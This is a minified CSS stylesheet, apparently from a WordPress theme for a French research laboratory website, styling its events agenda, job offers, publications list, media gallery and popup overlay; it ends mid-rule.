.imgPlaceholder{position:relative;width:100%;height:200px;border:1px solid #e6e6e6;min-height:200px;background-color:#fff}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder:after{content:"";font-family:"icomoon";color:#e6e6e6;font-size:35px;bottom:10px;left:10px;position:absolute}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder svg{width:100%;height:100%}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb:hover img{opacity:0.8}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:50%;padding-left:25px}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:100%;padding-left:0;order:3}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:10px 0}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1{font-size:30px;line-height:35px;margin-bottom:30px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a{box-shadow:none;color:#0a0b0d;transition:all 0.2s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a:hover{color:#42b5fc}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo p{font-weight:400;margin:0;padding:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo .entry-content{margin:0;text-align:left;float:none;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{cursor:pointer}body.page-template-templateagenda .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templateagenda .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header>div,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span{color:#42b5fc;font-size:30px;line-height:35px;font-weight:700;margin-bottom:30px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{font-size:55px;line-height:60px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px 0 0 0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{display:inline-block;vertical-align:top;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:calc(65% - 40px);margin-right:40px;margin-bottom:50px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:100%;padding:0}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo{margin-bottom:50px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol p{font-size:17px;line-height:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:34%;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div{font-size:17px;font-weight:700;letter-spacing:0.1px;line-height:22px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type){padding:30px 0;border-bottom:1px solid #e6e6e6}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type{padding-top:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type{margin-top:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{color:#42b5fc;font-family:"Roboto", sans-serif;text-transform:none;background-color:#fff;font-weight:700;box-shadow:none;position:relative;padding-left:50px;transition:all 0.2s ease-Out}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before{font-family:"icomoon";margin-right:10px;font-size:40px;position:absolute;top:0px;left:0px;font-weight:100}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{padding-left:0;color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a{color:#0a0b0d;box-shadow:none}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin-bottom:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail{margin:40px 0 0 0 !important}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate{margin-bottom:40px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header{margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a{box-shadow:none;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{width:100%;margin:0;border-top:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{margin-top:50px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer{margin-bottom:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type{margin-top:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer{margin-bottom:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{padding:0;margin:0}}body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{border-bottom:0;margin-bottom:100px}body.page-template-template-rubrique .site-header{margin-bottom:70px}body.page-template-template-rubrique article>.entry-header>h1{letter-spacing:0.2px;margin:0 0 30px 0;font-size:40px}body.page-template-template-rubrique article>p{margin:0 0 60px 0;font-size:20px;line-height:30px;letter-spacing:0.1px;font-weight:400;width:75%}@media screen and (max-width:910px){body.page-template-template-rubrique article>p{padding:0 60px;width:100%}}body.page-template-template-rubrique article .post-thumbnail{overflow:hidden;height:400px;position:relative;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding:0;margin-bottom:60px}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{padding:0;width:auto}}body.page-template-template-rubrique article .post-thumbnail img{position:absolute;top:-50%;width:100%}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail img{top:0}}body.page-template-template-rubrique article .entry-content a.basePage{display:block;padding:50px 0 0 0;margin-bottom:50px;border-top:1px solid #e6e6e6;display:flex;align-items:center;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-template-template-rubrique article .entry-content a.basePage:last-of-type{border-bottom:1px solid #e6e6e6;padding-bottom:50px;margin:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage{flex-direction:column}}body.page-template-template-rubrique article .entry-content a.basePage h2{font-weight:700;font-size:20px;letter-spacing:0.1px;width:20%;margin:0 50px 0 0;padding:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage h2{margin:0 0 30px 0;width:100%}}body.page-template-template-rubrique article .entry-content a.basePage span{font-size:15px;line-height:25px;letter-spacing:0.1px;font-weight:400;width:calc(70% - 50px)}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage span{width:100%}}body.page-template-template-rubrique article .entry-content a.basePage:hover{color:#42b5fc}body.page-template-template-rubrique article .entry-content .tutellesContainer{margin-top:120px}.mediasContainer article{position:relative;background-color:#42b5fc}.mediasContainer article .chapoContainer{line-height:16px;z-index:999;position:absolute;bottom:0;width:100%}.mediasContainer article .chapoContainer a{color:#fff;font-size:15px;box-shadow:none;transition:all 0.2s ease-Out;text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000",GradientType=0);padding:25px}.mediasContainer article a.imageContainer{transition:all 0.2s ease-Out;background-size:cover;background-position-y:50%;display:block;box-shadow:none;width:100%;height:100%}.mediasContainer article a.imageContainer:hover{opacity:0.5}.mediasContainer article.size400{height:calc(250px - 1px);width:calc(350px - (2 * 1px));margin:1px}.mediasContainer article.size800{height:500px;width:calc(700px - (2 * 1px));margin:1px}@media screen and (max-width:910px){.mediasContainer article{width:100% !important;height:400px !important}}body.page-template-templatemediatheque .pods-pagination-advanced:nth-of-type(2){margin-top:50px}body.fixed{overflow-y:hidden}#popinOverlay{z-index:1000;background-color:rgba(10, 11, 13, 0.99);position:fixed;width:100vw;height:100vh;top:0;left:0;display:none;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer{padding:50px;z-index:1001;display:none;margin-top:50px;width:100vw;color:#fff;max-height:calc(100vh - 50px);height:calc(100vh - 50px);overflow:auto;position:relative;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer .itemContainer{position:relative;max-width:70%;max-height:100%;text-align:center}@media screen and (max-width:910px){#popinOverlay #popinContainer .itemContainer{max-width:100%}}#popinOverlay #popinContainer .itemContainer .imgContainer{max-width:calc(100vw - 115px)}#popinOverlay #popinContainer .itemContainer .imgContainer img{max-height:70vh}#popinOverlay #popinContainer .itemContainer .detailsContainer{max-height:calc(30vh - 100px);position:relative}#popinOverlay #popinContainer .itemContainer .detailsContainer h1{color:#fff;font-weight:700;font-size:30px;line-height:35px;letter-spacing:0.1px;text-align:left;margin:50px 0 30px 0;max-width:calc(100% - 250px)}#popinOverlay #popinContainer .itemContainer .detailsContainer p{font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px;color:#fff;padding:0;margin:0;text-align:left;width:100%;max-width:calc(80vw - 115px)}#popinOverlay #popinContainer .itemContainer .detailsContainer span{display:block;width:100%;color:#b2b2b2;font-weight:400;font-size:15px;letter-spacing:0.1px;text-align:left;padding-bottom:20px}#popinOverlay #popinContainer .itemContainer #popinClose{position:fixed;top:50px;right:50px}#popinOverlay #popinContainer .itemContainer #popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinOverlay #popinContainer .itemContainer #popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinOverlay #popinContainer .itemContainer #popinClose a:hover{background-color:#fff}#popinOverlay #popinContainer .itemContainer #popinClose a:hover:before{color:#42b5fc}@media screen and (max-width:910px){article.type-page .entry-content{margin-right:7.6923%}}body.page-child article>entry-header h1{margin:0}body.page-child article>p{padding:0;margin:30px 0 0 0;font-size:20px;line-height:30px;letter-spacing:0.1px;width:80%}@media screen and (max-width:910px){body.page-child article>p{width:100%}}body.page-child article>.entry-content{border-top:1px solid #e6e6e6;margin:60px 0 0 0;padding:60px 0 0 0}body.page-child article>.entry-content>div h3{font-size:30px;text-transform:none;font-weight:700;font-family:"Roboto", sans-serif;color:#0a0b0d;letter-spacing:0;margin-bottom:70px}body.page-child article>.entry-content>div p{width:65%;margin:0 0 50px 0;font-size:17px;line-height:30px;letter-spacing:0;font-weight:400}@media screen and (max-width:910px){body.page-child article>.entry-content>div p{width:100%}}body.page-child article>.entry-content>div p:last-of-type{margin:0 0 60px 0}body.page-child article>.entry-content>div .so-panel{margin:0 !important;padding:0 !important}@media screen and (max-width:910px){body.page-child article{margin:0 60px}}body.page-child .voirAussi{padding:60px 0 70px 0;margin:70px 0 0 0;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body.page-child .voirAussi h2{font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.page-child .voirAussi a.vaItem{vertical-align:top;width:calc(33% - 40px);display:inline-block;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-child .voirAussi a.vaItem:not(:last-of-type){margin-right:50px}body.page-child .voirAussi a.vaItem:hover{color:#42b5fc}body.page-child .voirAussi a.vaItem strong{display:block;font-size:20px;font-weight:700;letter-spacing:0.1px;margin:0 0 30px 0}body.page-child .voirAussi a.vaItem span{display:block;font-size:15px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-child .voirAussi a.vaItem{margin:0 0 50px 0;width:100%}}body.page-template-templateemploi:not(.search-results) .cnrs-filter-emploi{border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:0}body.page-template-templateemploi:not(.search-results) .emploiType{color:#42b5fc;font-size:30px;letter-spacing:0.1px;font-weight:700;width:100%;padding:40px 0;border-bottom:1px solid #e6e6e6}body.page-template-templateemploi:not(.search-results) article.type-emploi{padding:60px 0;border-bottom:1px solid #e6e6e6;display:flex}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi{flex-direction:column}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:20%;font-weight:700;font-size:20px;line-height:25px;padding-right:30px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:100%}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:80%}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header{margin:0}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1{margin:0 0 30px 0}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a{font-size:30px;line-height:35px;letter-spacing:0.1px;display:block;box-shadow:none}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a:hover{color:#42b5fc}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content{margin:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin:30px 0;position:relative}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:before{content:"";display:block;width:100%;height:30px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-header h1{margin:0}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{border-top:1px solid #e6e6e6;padding:30px 0;display:flex}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{flex-direction:column}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type{margin-top:60px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:80px;text-align:center}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:200px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:100%}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:60%}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header{margin:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{color:#42b5fc;font-weight:700;font-size:20px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{font-size:30px;line-height:35px;margin:30px 0 20px 0;padding:0}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content{margin:0;padding:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a{color:#42b5fc;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-size:15px;box-shadow:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink{text-decoration:none;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:before{content:"";display:block;width:100%;height:40px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content .knowMorePub{color:#42b5fc;margin-top:30px;display:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content p{margin:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:last-of-type{margin-bottom:100px}body.page-template-templatepublication:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) 